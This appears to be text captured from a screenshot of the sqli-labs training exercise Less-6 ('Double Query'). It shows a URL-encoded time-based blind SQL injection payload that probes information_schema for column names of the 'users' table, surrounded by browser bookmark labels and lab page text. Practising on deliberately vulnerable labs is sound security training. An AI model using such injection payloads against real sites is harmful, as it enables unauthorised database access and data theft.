 Less-6 Double Query- Double
nd%20if(mid((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%201,1),1,8)=%27username%27,sleep(5),1)%20--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
SQLI DUMB SERIES-6
英 简